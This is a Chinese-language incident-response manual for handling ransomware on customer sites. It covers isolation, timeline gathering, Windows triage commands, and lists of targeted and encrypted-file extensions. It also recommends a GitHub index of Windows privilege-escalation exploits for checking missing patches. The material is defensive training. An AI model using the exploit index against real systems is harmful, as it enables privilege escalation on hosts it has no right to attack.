**应急响应指导手册**

目录

一、课程目标 4

二、安全事件排查流程 4

2.1、勒索病毒处置流程 4

2.1.1、了解现状 5

2.1.2、了解发病时间 5

2.1.3、了解系统架构[服务器类型、网络拓扑等] 5

2.1.4、确认感染者 6

2.1.5、临时处置办法 7

2.1.6、事件排查[知识点] 8

2.1.7、处置建议与防御措施 28

2.1.8、实际案例分享 29

2.1.9、附录[知识点] 37

2.2、挖矿木马处置流程 44

2.2.1、了解现状 44

2.2.2、了解发病时间 44

2.2.3、了解系统架构[服务器类型、网络拓扑等] 45

2.2.4、确认感染者 46

2.2.5、事件排查[知识点] 46

2.2.6、处置建议与防御措施 84

2.2.7、实际案例分享 85

2.2.8、附录[知识点] 104

2.3、DDOS攻击处置流程 104

2.3.1、了解现状 105

2.3.2、了解发病时间 105

2.3.3、了解系统架构[网络拓扑、系统架构等] 105

2.3.4、事件排查[知识点] 105

2.3.5、事件处置与防御措施 107

2.3、附录 108

2.3.1、Windows排查[综合] 108

2.3.2、Linux排查[综合] 125

2.3.3、实际案例分享[其它] 153

2.3.4、安全基础介绍 155

2.3.5、常见攻击路径 173

2.3.6、CheckList 177

# 一、课程目标

通过本课程学习可以独立处置客户现场出现的**“勒索病毒”、“挖矿木马”**类安全事件，**提取病毒样本**反馈后端二线专家完成溯源分析工作；

# 二、安全事件排查流程

## 2.1、勒索病毒处置流程



### 2.1.1、了解现状

工程师到现场第一时间了解目前什么情况：

* 文件被加密？
* 设备无法正常启动？
* 勒索信息展示？
* 桌面有新的文本文件并记录加密信息及解密联系方式？

如果确认有以上某种症状处理方式 **➜➜➜【马上隔离】**

1. 确认是否可断网[拔网线]？，要么马上做网络隔离，防止感染其它主机！
2. 未开机的机器**➜➜➜【拔网线】➜【排查加固】➜【接入网络】**
3. 转向[临时处置办法]

1、打补丁；2、安装防护软件、升级病毒库；

### 2.1.2、了解发病时间

* 文件加密时间？
* 设备无法正常启动的时间？
* 新的文本文件的出现时间？

了解事件发生时间，后面以此时间点做排查重点；

### 2.1.3、了解系统架构[服务器类型、网络拓扑等]

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| 系统名称 | IP地址 | 端口开放 | 物理机/虚拟机 | 主机名 | 设备型号 | 操作系统类型 |
| BIDW（数据库）节点01 | 10.2xx.xx.xx | 80、22 | 物理机 | Bnnnn | IBM P595 | AIX |
| 操作系统版本 | **管理后台IP地址** | **中间件类型** | **中间件版本** | **数据库类型** | **数据库版本** | **应用URL** |
| AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net |
| 应用端口 | **储存设备类型** | **储存设备型号** | **web框架** | **中间件版本** | **第三方组件** |  |
| 80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器 |  |

这里了解的信息要尽量详细，为下一步分析收集足够证据；

### 2.1.4、确认感染者

通过上面的定位，确认中招主机：

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| 操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL |
| AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net |
| 应用端口 | **储存设备类型** | **储存设备型号** | **web框架** | **中间件版本** | **第三方组件** |  |
| 80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器 |  |

**确认感染文件特征及感染时间：**

1. 操作系统桌面是否有新的文本文件,文本文件中是否有详细的加密信息及解密联系方式；
2. 被加密的文件类型：

|  |
| --- |
| .der, .pfx, .key, .crt, .csr, .p12, .pem, .odt, .ott, .sxw, .stw, .uot, .3ds, .max, .3dm, .ods, .ots, .sxc, .stc, .dif, .slk, .wb2, .odp, .otp, .sxd, .std, .uop, .odg, .otg, .sxm, .mml, .lay, .lay6, .asc, .sqlite3, .sqlitedb, .sql, .accdb, .mdb, .dbf, .odb, .frm, .myd, .myi, .ibd, .mdf, .ldf, .sln, .suo, .cpp, .pas, .asm, .cmd, .bat, .ps1, .vbs, .dip, .dch, .sch, .brd, .jsp, .php, .asp, .java, .jar, .class, .mp3, .wav, .swf, .fla, .wmv, .mpg, .vob, .mpeg, .asf, .avi, .mov, .mp4, .3gp, .mkv, .3g2, .flv, .wma, .mid, .m3u, .m4u, .djvu, .svg, .psd, .nef, .tiff, .tif, .cgm, .raw, .gif, .png, .bmp, .jpg, .jpeg, .vcd, .iso, .backup, .zip, .rar, .tgz, .tar, .bak, .tbk, .bz2, .PAQ, .ARC, .aes, .gpg, .vmx, .vmdk, .vdi, .sldm, .sldx, .sti, .sxi, .602, .hwp, .snt, .onetoc2, .dwg, .pdf, .wk1, .wks, .123, .rtf, .csv, .txt, .vsdx, .vsd, .edb, .eml, .msg, .ost, .pst, .potm, .potx, .ppam, .ppsx, .ppsm, .pps, .pot, .pptm, .pptx, .ppt, .xltm, .xltx, .xlc, .xlm, .xlt, .xlw, .xlsb, .xlsm, .xlsx, .xls, .dotx, .dotm, .dot, .docm, .docb, .docx, .doc |

1. 加密后的文件后缀：

|  |
| --- |
| .WNCRYT，.lock，.pre_alpha，.aes，.aes_ni，.xdata，.aes_ni_0day， .pr0tect，.[stopstorage@qq.com].java，文件后缀无变化； |

1. 确认感染时间，对被感染文件操作：

|  |
| --- |
| Linux系统：  执行命令stat[空格]文件名，包括三个时间access time（访问时间）、modify time（内容修改时间）、change time（属性改变时间），如：  例：stat /etc/passwd |
| Windows系统：  例：右键查看文件属性，查看文件时间 |

### 2.1.5、临时处置办法

被感染主机：

1. 立即对被感染主机进行隔离处置，禁用所有有线及无线网卡或直接拔掉网线，防止病毒感染其他主机；
2. 禁止在被感染主机上使用U盘、移动硬盘等可执行摆渡攻击的设备；

未被感染主机：

1. 关闭SSH、RDP等协议，并且更改主机密码；
2. 备份系统重要数据、且文件备份应与主机隔离；
3. 禁止接入U盘、移动硬盘等可执行摆渡攻击的设备；

### 2.1.6、事件排查[知识点]

#### 2.1.6.1、Windows排查

##### 2.1.6.1.1、文件排查

（1）开机启动有无异常文件

**【开始】➜【运行】➜【msconfig】**



（2）各个盘下的temp(tmp)相关目录下查看有无异常文件 ：Windows产生的临时文件



（3）Recent是系统文件夹，里面存放着你最近使用的文档的快捷方式，查看用户recent相关文件，通过分析最近打开分析可疑文件：

**【开始】➜【运行】➜【%UserProfile%\Recent】**

（4）根据文件夹内文件列表时间进行排序，查找可疑文件。当然也可以搜索指定日期范围的文件及文件  
Server 2008 R2：



Windows 10：



（5）查看文件时间，创建时间、修改时间、访问时间，黑客通过菜刀类工具改变的是修改时间。所以如果修改时间在创建时间之前明显是可疑文件



##### 2.1.6.1.2、进程排查

（1）netstat -ano 查看目前的网络连接，定位可疑的ESTABLISHED

netstat 显示网络连接、路由表和网络接口信息；

参数说明：

|  |
| --- |
| -a 显示所有网络连接、路由表和网络接口信息  -n 以数字形式显示地址和端口号  -o 显示与每个连接相关的所属进程 ID  -r 显示路由表  -s 显示按协议统计信息、默认地、显示IP |

常见的状态说明：

|  |
| --- |
| LISTENING 侦听状态  ESTABLISHED 建立连接  CLOSE_WAIT 对方主动关闭连接或网络异常导致连接中断 |



（2）根据netstat定位出的pid，再通过tasklist命令进行进程定位

tasklist 显示运行在本地或远程计算机上的所有进程；



（3）根据wmic process 获取进程的全路径 [任务管理器也可以定位到进程路径]





很多种类的病毒都依赖网络进行传播和复制，并感染局域网中的大量终端。可以通过开放端口进行分析，有助于病毒对象的确认；

下面提供一些常用的病毒使用的端口信息，可以作为参考：



##### 2.1.6.1.3、系统信息排查

（1）查看环境变量的设置

**【我的电脑】➜【属性】➜【高级系统设置】➜【高级】➜【环境变量】**



排查内容：temp变量的所在位置的内容；后缀映射PATHEXT是否包含有非windows的后缀；有没有增加其他的路径到PATH变量中(对用户变量和系统变量都要进行排查)；

（2）Windows 计划任务

**【程序】➜【附件】➜【系统工具】➜【任务计划程序】**



（3）Windows帐号信息，如隐藏帐号等

**【开始】➜【运行】➜【compmgmt.msc】➜【本地用户和组】➜【用户】** (用户名以$结尾的为隐藏用户，如：admin$)



命令行方式：net user，可直接收集用户信息（此方法看不到隐藏用户），若需查看某个用户的详细信息，可使用命令**➜net user username**；



（4）查看当前系统用户的会话

使用**➜ query user** 查看当前系统的会话，比如查看是否有人使用远程终端登录服务器；



**logoff** 踢出该用户；



（5）查看**systeminfo**信息，系统版本以及补丁信息



例如系统的远程命令执行漏洞MS17-010（永恒之蓝）、MS08-067、MS09-001 …

若进行漏洞比对，建议自建使用Windows-Privilege-Escalation-Exploit；



Github源码：https://github.com/neargle/win-powerup-exp-index

##### 2.1.6.1.4、工具排查

（1）PC Hunter

PC Hunter是一个Windows系统信息查看软件

下载地址：http://www.xuetr.com/



功能列表如下：

|  |
| --- |
| 1.进程、线程、进程模块、进程窗口、进程内存信息查看，杀进程、杀线程、卸载模块等功能  2.内核驱动模块查看，支持内核驱动模块的内存拷贝  3.SSDT、Shadow SSDT、FSD、KBD、TCPIP、Classpnp、Atapi、Acpi、SCSI、IDT、GDT信息查看，并能检测和恢复ssdt hook和inline hook  4.CreateProcess、CreateThread、LoadImage、CmpCallback、BugCheckCallback、Shutdown、Lego等Notify Routine信息查看，并支持对这些Notify Routine的删除  5.端口信息查看，目前不支持2000系统  6.查看消息钩子  7.内核模块的iat、eat、inline hook、patches检测和恢复  8.磁盘、卷、键盘、网络层等过滤驱动检测，并支持删除  9.注册表编辑  10.进程iat、eat、inline hook、patches检测和恢复  11.文件系统查看，支持基本的文件操作  12.查看（编辑）IE插件、SPI、启动项、服务、Host文件、映像劫持、文件关联、系统防火墙规则、IME  13.ObjectType Hook检测和恢复  14.DPC定时器检测和删除  15.MBR Rootkit检测和修复  16.内核对象劫持检测  17.WorkerThread枚举  18.Ndis中一些回调信息枚举  19.硬件调试寄存器、调试相关API检测  20.枚举SFilter/Fltmgr的回调 |

